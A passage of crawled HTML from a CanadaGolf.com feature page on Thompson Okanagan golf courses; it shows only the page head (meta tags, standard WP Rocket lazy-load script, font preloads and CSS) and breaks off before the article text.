

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/
body_size: 26756
content:
<!DOCTYPE html>

<html lang="en-US">

<head><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Mission News 1.50" />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thompson Okanagan – Popular Golf Courses in BC, Canada   - CanadaGolf.com</title><link rel="preload" as="font" href="https://fonts.gstatic.com/s/abrilfatface/v19/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0O6tLQ.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2" crossorigin><link rel="preload" as="font" href="https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2" crossorigin><link rel="preload" as="font" href="https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><style id="wpr-usedcss">:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;--swiper-theme-color:#007aff;--swiper-navigation-size:44px;--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.screen-reader-text{-webkit-clip-path:inset(50%);clip-path:inset(50%);word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}@font-face{font-family:'Abril Fatface';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/abrilfatface/v19/zOL64pLDlL1D99S8g8PtiKchq-dmjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizaRExUiTo99u79D0KExQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0O6tLQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:italic;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRTQgYoZZY2vCFuvAFT_r21cg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRQQgYoZZY2vCFuvAFT9gaQZynfoA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/ptserif/v17/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900}.fa-angle-left:before{content:"\f104"}.fa-arrow-up:before{content:"\f062"}.fa-search:before{content:"\f002"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.canadagolf.com/wp-content/themes/mission-news/assets/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}h1{font-size:1.75em;line-height:1.357}.comment-respond .comment-reply-title,.site-footer .site-title,.toggle-dropdown,h2{font-size:1.3125em;line-height:1.143}.more-from-category .title,.post-title,.widget_ct_mission_news_post_list .style-1 .title{font-size:1.125em;line-height:1.333}.sidebar-left .widget-title,.sidebar-right .widget-title,.widget_ct_mission_news_post_list .style-2 .title,input[type=email],input[type=number],input[type=search],input[type=submit],input[type=text],input[type=url],textarea{font-size:.875em;line-height:1.286}.comment-respond .comment-notes,.site-footer .footer-tagline,.tagline,.widget_ct_mission_news_post_list .post-categories,.widget_ct_mission_news_post_list .style-2 .excerpt,textarea{font-size:.875em;line-height:1.571}.comment-respond label,.dropdown-navigation a,.dropdown-navigation span,.more-from-category .category-link,.post-byline,.post-tags a,.site-footer .design-credit{font-size:.75em;line-height:1.5}.site-header .date,.widget_ct_mission_news_post_list .style-2 .post-byline{font-size:.625em;line-height:1.8}.dropdown-navigation a,.dropdown-navigation span,.post-byline,.search-form-popup .search-submit,.search-toggle span,.sidebar-left .widget-title,.sidebar-right .widget-title,.widget_ct_mission_news_post_list .style-2 .post-byline{text-transform:uppercase;letter-spacing:.03em}.more-from-category .title,.post-tags a,.post-title a,.site-footer .design-credit a,.site-footer .social-media-icons a,.site-title a,.widget_ct_mission_news_post_list .title{color:#000;text-decoration:none}.more-from-category .title:link,.more-from-category .title:visited,.post-tags a:link,.post-tags a:visited,.post-title a:link,.post-title a:visited,.site-footer .design-credit a:link,.site-footer .design-credit a:visited,.site-footer .social-media-icons a:link,.site-footer .social-media-icons a:visited,.site-title a:link,.site-title a:visited,.widget_ct_mission_news_post_list .title:link,.widget_ct_mission_news_post_list .title:visited{color:#000}.more-from-category .title:active,.more-from-category .title:focus,.more-from-category .title:hover,.post-tags a:active,.post-tags a:focus,.post-tags a:hover,.post-title a:active,.post-title a:focus,.post-title a:hover,.site-footer .design-credit a:active,.site-footer .design-credit a:focus,.site-footer .design-credit a:hover,.site-footer .social-media-icons a:active,.site-footer .social-media-icons a:focus,.site-footer .social-media-icons a:hover,.site-title a:active,.site-title a:focus,.site-title a:hover,.widget_ct_mission_news_post_list .title:active,.widget_ct_mission_news_post_list .title:focus,.widget_ct_mission_news_post_list .title:hover{color:#666}.dropdown-navigation a,.menu-primary-items a,.site-header .social-media-icons a{color:#fff;text-decoration:none}.dropdown-navigation a:link,.dropdown-navigation a:visited,.menu-primary-items a:link,.menu-primary-items a:visited,.site-header .social-media-icons a:link,.site-header .social-media-icons a:visited{color:#fff}.dropdown-navigation a:active,.dropdown-navigation a:focus,.dropdown-navigation a:hover,.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover,.site-header .social-media-icons a:active,.site-header .social-media-icons a:focus,.site-header .social-media-icons a:hover{color:#f3f3f3}*,:after,:before{box-sizing:border-box}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:21px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:16px;--wp--preset--font-size--larger:28px;height:100%;font-size:100%;line-height:1.5;margin:0;padding:0;font-family:"PT Serif",serif;color:#000;background:#fff;-webkit-font-smoothing:antialiased}.overflow-container{position:relative;height:auto;min-height:100%;overflow:hidden}.main{margin:0 auto}.loop-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}p{margin:1.5em 0}a{color:#176db3;-webkit-transition:color .25s;transition:color .25s}a:link,a:visited{color:#176db3}a:active,a:focus,a:hover{color:#1976c2;text-decoration:none}h1,h2,h3,h4{font-family:"PT Serif",serif;margin:0;padding:0;font-weight:400}h3,h4{font-size:1em;line-height:1.5}ol,ul{box-sizing:border-box;font-size:1em;padding:0;margin:1.5em}ol ol,ol ul,ul ol,ul ul{margin:0 1.5em}li li,ol ol,ol ul,ul ol,ul ul{font-size:1em}code{background:#f3f3f3;padding:0 .375em}table{border-spacing:0;border-collapse:collapse;margin:1.5em 0}.size-full,.size-medium,.size-thumbnail,img{max-width:100%;height:auto}input[type=email],input[type=number],input[type=search],input[type=text],input[type=url],textarea{width:100%;font-family:"PT Sans",sans-serif;padding:8px 12px;color:#000;border:1px solid #dcdcdc;border-radius:0;-webkit-appearance:none;-webkit-transition:border-color .15s;transition:border-color .15s}input[type=email]:focus,input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{outline:0;border-color:#176db3}textarea{overflow:auto}input[type=submit]{font-family:"PT Sans",sans-serif;font-weight:700;padding:10px 18px;color:#fff;background:#000;border:none;border-radius:0;-webkit-appearance:none;-webkit-transition:background .15s;transition:background .15s}input[type=submit]:hover{cursor:pointer}input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{outline:0;background:#4c4c4c}::-webkit-input-placeholder{color:#666}::-moz-placeholder{color:#666}a img{border:none}@media only screen and (min-device-width:320px) and (max-device-width:480px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){html{-webkit-text-size-adjust:none}}.skip-content{position:absolute;top:-100%;width:100%;left:0;display:block;text-align:center;color:#fff!important;z-index:99;padding:1.5em;background:#000;-webkit-transition:top .15s;transition:top .15s}.skip-content:focus{top:0;outline:0}.admin-bar .skip-content:focus{top:32px}.max-width{max-width:1280px;margin:0 auto;background:#fff}.search .entry:last-child{border-bottom:none;padding-bottom:0}.comment-respond{margin-top:1.875em}.comment-respond .comment-form-author,.comment-respond .comment-form-comment,.comment-respond .comment-form-email,.comment-respond .comment-form-url{margin:.75em 0}.comment-respond label{display:block;font-family:"PT Sans",sans-serif;margin-bottom:3px}.comment-respond .submit{font-weight:700}.comments .comments-number{margin:1.5em 0 1.875em}.comments .comment-list{list-style:none;margin:0}.comments .comment-list li{margin:2.25em 0}.site-footer{position:relative;z-index:9;clear:both;background:#fff;text-align:center;border-top:1px solid #dcdcdc;padding:1.5em 5.556% 1.125em}.site-footer .social-media-icons a{border-color:#000}.site-footer .footer-tagline{font-style:italic;margin:0}.site-footer .design-credit{font-family:"PT Sans",sans-serif;margin-top:2.625em}.site-footer .design-credit a{font-weight:700}.scroll-to-top{position:fixed;bottom:-45px;right:0;z-index:39;background:#262626;border:none;color:#fff;padding:9px 0;width:60px;-webkit-transition:background .2s,-webkit-transform .3s;transition:background .2s,transform .3s}.scroll-to-top.visible{-webkit-transform:translateY(-45px);-ms-transform:translateY(-45px);transform:translateY(-45px)}.scroll-to-top:hover{cursor:pointer;background:#666}.scroll-to-top:hover i{-webkit-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.scroll-to-top i{font-size:21px;-webkit-transition:-webkit-transform .2s;transition:transform .2s}@media all and (min-width:37.5em){.site-footer{padding:1.5em 2.778% 1.125em}.site-footer .site-title{font-size:1.75em;line-height:1.357}.site-footer .footer-tagline{font-size:1em;line-height:1.5}}@media all and (min-width:50em){.site-footer .social-media-icons{margin:1.125em}}.site-header{position:relative;padding:.75em 5.556%;border-bottom:1px solid #dcdcdc;margin-bottom:1.125em;text-align:center}.site-header:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.site-header .date{margin:0}.title-container{position:relative;z-index:19;display:inline-block;max-width:calc(100% - 96px)}.site-title{font-family:"Abril Fatface","Arial Black",cursive}.site-title a{-webkit-transition:color .15s;transition:color .15s}.tagline{display:none;font-style:italic;margin:0}.social-media-icons{list-style:none}.social-media-icons li{display:inline-block;margin-right:8px;text-align:center}.social-media-icons a{line-height:30px;display:inline-block;width:36px;height:36px;border:1px solid #fff;border-radius:3px;-webkit-transition:color .15s,border-color .15s;transition:color .15s,border-color .15s}.social-media-icons a:active,.social-media-icons a:focus,.social-media-icons a:hover{color:#dcdcdc;border-color:#dcdcdc}.social-media-icons i{vertical-align:middle}.site-header .social-media-icons{margin:-12px 0 3em;display:none;padding:0 5.556%;opacity:1;visibility:visible;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.site-header .social-media-icons.moved{display:block}.search-toggle{position:relative;z-index:19;float:left;border:1px solid #dcdcdc;border-radius:3px;background:0 0;margin:0 -36px 0 0;padding:8px 10px;-webkit-transition:border-color .35s;transition:border-color .35s}.search-toggle span{display:none;font-family:"PT Sans",sans-serif;font-size:12px;line-height:1.5;font-weight:700;margin-left:6px}.search-toggle:hover{cursor:pointer;color:#666}.search-toggle.open{border-color:#000}.search-toggle:focus{outline:0}.search-toggle i{font-size:14px;line-height:18px}.display-search .search-form-popup{opacity:1;visibility:visible}.search-form-popup{position:fixed;z-index:49;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,.97);padding:3.75em 5.556%;opacity:0;visibility:hidden;-webkit-transition:opacity .25s,visibility .25s;transition:opacity .25s,visibility .25s}.search-form-popup .inner{position:relative;max-width:1210px;margin:0 auto}.search-form-popup .title{margin-bottom:18px;font-weight:700}.search-form-popup .search-form{display:-webkit-flex;display:-ms-flexbox;display:flex}.search-form-popup .search-field{border-radius:18px 0 0 18px;margin-right:0;border-right:none}.search-form-popup .search-submit{border-radius:0 18px 18px 0;margin-left:0;font-weight:700;min-width:87px}.search-form-popup 